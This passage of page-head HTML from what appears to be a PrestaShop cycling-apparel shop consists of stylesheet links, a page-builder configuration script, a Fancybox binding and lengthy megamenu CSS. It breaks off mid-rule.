  (tarteaucitron.job = tarteaucitron.job || []).push('gcmadsuserdata');
</script>		<link rel="stylesheet" href="https://www.silasport.com/themes/classic/assets/css/theme.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/blockreassurance/views/dist/front.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/ps_searchbar/ps_searchbar.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/ps_facetedsearch/views/dist/front.css" media="all">
		<link rel="stylesheet" href="/modules/creativeelements/views/css/frontend.min.css?v=2.5.9" media="all">
		<link rel="stylesheet" href="/modules/creativeelements/views/css/ce/3170101.css?v=1759853092" media="all">
		<link rel="stylesheet" href="/modules/creativeelements/views/css/ce/6170101.css?v=1759853168" media="all">
		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;display=swap" media="all">
		<link rel="stylesheet" href="/modules/creativeelements/views/lib/font-awesome/css/font-awesome.min.css?v=4.7-swap" media="all">
		<link rel="stylesheet" href="/modules/creativeelements/views/lib/animations/animations.min.css?v=2.5.9" media="all">
		<link rel="stylesheet" href="/modules/creativeelements/views/lib/ceicons/ceicons.min.css?v=2.5.9" media="all">
		<link rel="stylesheet" href="/modules/creativeelements/views/css/ce/1-global.css?v=1759453326" media="all">
		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;display=swap" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/prestablog/views/css/grid-for-1-7-module.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/prestablog/views/css/grid-for-1-7-module-widget.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/prestablog/views/css/blog1.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/g_relatedcrosssellingproducts/views/css/front/owl.carousel.min.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/g_relatedcrosssellingproducts/views/css/front/owl.theme.default.min.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/g_relatedcrosssellingproducts/views/css/front/g_relatedcrosssellingproducts.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/ets_megamenu/views/css/font-awesome.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/ets_megamenu/views/css/animate.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/steavisgarantis/views/css/style.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/ambjolisearch/views/css/jolisearch-common.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/ambjolisearch/views/css/jolisearch-finder.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/hioutofstocknotification/views/css/front.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/hioutofstocknotification/views/css/custom.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/freedeliverymanager/views/css/style-classic.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/freedeliverymanager/views/css/icons/timactive.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/icccustomproducts//views/css/front_global.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/js/jquery/plugins/fancybox/jquery.fancybox.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/wkcustompayment/views/css/bannerslider.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/iccrecaptcha/views/css/front.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/themes/mychild/modules/ps_imageslider/css/homeslider.css" media="all">
		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/ets_megamenu/views/css/megamenu.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/ets_megamenu/views/css/fix17.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/js/jquery/ui/themes/base/jquery.ui.core.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/pm_advancedsearch/views/css/pm_advancedsearch-17.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/pm_advancedsearch/views/css/pm_advancedsearch_dynamic.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/pm_advancedsearch/views/css/selectize/selectize.css" media="all">
	
	


	<script>
			var ceFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.5.9","urls":{"assets":"\/modules\/creativeelements\/views\/"},"productQuickView":1,"settings":{"page":[],"general":{"elementor_global_image_lightbox":"1","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":"200040101","title":"Combinaisons v\u00e9lo","excerpt":""}};
		</script>
        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?fj664s"
            as="font" type="font/woff2" crossorigin>
                <link rel="preload" href="/modules/creativeelements/views/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
            as="font" type="font/woff2" crossorigin>
        <!--CE-JS-->


<script type="text/javascript" defer src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="screen" />

<link href="/themes/mychild/vendor/fancy/fancybox.css" rel="stylesheet"/>
<script type="text/javascript" src="/themes/mychild/vendor/fancy/fancybox.umd.js"></script>
<script>
    document.addEventListener('DOMContentLoaded',function(){
        Fancybox.bind("#fancySize", {});
    });
</script>


  <style>.ets_mm_megamenu .mm_menus_li .h4,
.ets_mm_megamenu .mm_menus_li .h5,
.ets_mm_megamenu .mm_menus_li .h6,
.ets_mm_megamenu .mm_menus_li .h1,
.ets_mm_megamenu .mm_menus_li .h2,
.ets_mm_megamenu .mm_menus_li .h3,
.ets_mm_megamenu .mm_menus_li .h4 *:not(i),
.ets_mm_megamenu .mm_menus_li .h5 *:not(i),
.ets_mm_megamenu .mm_menus_li .h6 *:not(i),
.ets_mm_megamenu .mm_menus_li .h1 *:not(i),
.ets_mm_megamenu .mm_menus_li .h2 *:not(i),
.ets_mm_megamenu .mm_menus_li .h3 *:not(i),
.ets_mm_megamenu .mm_menus_li > a{
    font-family: inherit;
}
.ets_mm_megamenu *:not(.fa):not(i){
    font-family: 'Roboto';
}

.ets_mm_block *{
    font-size: 15px;
}    

@media (min-width: 1200px){
/*layout 1*/
    .ets_mm_megamenu.layout_layout1{
        background: ;
    }
    .layout_layout1 .ets_mm_megamenu_content{
      background: linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -webkit-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -o-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
    }
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{
         background: ;
    }

    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout1 .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item *{
        color: #484848
    }
    .layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #484848
    }
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.active > a,
    #header .layout_layout1 .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    .layout_layout1:hover .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout1 .mm_menus_li.active > a{
        color: ;
    }
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a:before,
    .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
    .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,
    .ybc-menu-vertical-button.layout_layout1:hover{background-color: ;}
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{
        background: #ffffff;
    }
    
    .layout_layout1.ets_mm_megamenu .mm_columns_ul,
    .layout_layout1.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout1 .ets_mm_block_content a,
    #header .layout_layout1 .ets_mm_block_content p,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li > a{
        color: #414141;
    }
    
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6{
        color: #414141;
    }.
    
    
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1 li:hover > a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{color: ;}
    
    
/*end layout 1*/
    
    
    /*layout 2*/
    .ets_mm_megamenu.layout_layout2{
        background-color: #3cabdb;
    }
    
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout2 .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout2:hover .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{
        background-color: #50b4df;
    }
    
    .layout_layout2.ets_mm_megamenu .mm_columns_ul,
    .layout_layout2.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout2 .ets_mm_block_content a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 li:hover > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    
    
    /*layout 3*/
    .ets_mm_megamenu.layout_layout3,
    .layout_layout3 .mm_tab_li_content{
        background-color: #333333;
        
    }
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout3 .ybc-menu-vertical-button,
    .layout_layout3 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout3 .mm_menus_li:hover > a, 
    .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3:hover .ybc-menu-vertical-button,
    .layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        color: #ffffff;
    }
    
    .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,
    .layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,
    .layout_layout3 .mm_tabs_li.open .mm_tab_li_content {
        background-color: #000000;
    }
    .layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{
        border-right-color: #000000;
    }
    .layout_layout3.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,
    .layout_layout3.ybc_vertical_menu .mm_menus_ul{
        background-color: #000000;
        border-color: #000000;
    }
    #header .layout_layout3 .ets_mm_block_content a,
    #header .layout_layout3 .ets_mm_block_content p,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li > a{
        color: #dcdcdc;
    }
    
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6{
        color: #ec4249;
    }
    
    
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    /*layout 4*/
    
    .ets_mm_megamenu.layout_layout4{
        background-color: #ffffff;
    }
    .ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout4 .ybc-menu-vertical-button,
    .layout_layout4 .mm_extra_item *{
        color: #333333
    }
    .layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    
    .layout_layout4 .mm_menus_li:hover > a, 
    .layout_layout4 .mm_menus_li.active > a,
    #header .layout_layout4 .mm_menus_li:hover > a,
    .layout_layout4:hover .ybc-menu-vertical-button,
    #header .layout_layout4 .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > span, 
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > span,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,
    #header .layout_layout4 .mm_menus_li:hover > span, 
    #header .layout_layout4 .mm_menus_li.active > span{
        background-color: #ec4249;
    }
    .layout_layout4 .ets_mm_megamenu_content {
      border-bottom-color: #ec4249;
    }
    
    .layout_layout4.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout4.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout4 .ets_mm_block_content a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 li:hover > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    /* end layout 4*/
    
    
    
    
    /* Layout 5*/
    .ets_mm_megamenu.layout_layout5{
        background-color: #f6f6f6;
    }
    .ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #f6f6f6;
    }
    
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout5 .ybc-menu-vertical-button,
    .layout_layout5 .mm_extra_item *{
        color: #333333
    }
    .layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    .layout_layout5 .mm_menus_li:hover > a, 
    .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5:hover .ybc-menu-vertical-button{
        color: #ec4249;
    }
    .layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li > a:before{background-color: #ec4249;}
    

    .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    
    .layout_layout5.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout5.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout5 .ets_mm_block_content a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 .ets_mm_block_content p{
        color: #333333;
    }
    
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 li:hover > a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*end layout 5*/
}


@media (max-width: 1199px){
    .ybc-menu-vertical-button,
    .transition_floating .close_menu, 
    .transition_full .close_menu{
        background-color: #000000;
        color: #ffffff;
    }
    .transition_floating .close_menu *, 
    .transition_full .close_menu *,
    .ybc-menu-vertical-button .icon-bar{
        color: #ffffff;
    }

    .close_menu .icon-bar,
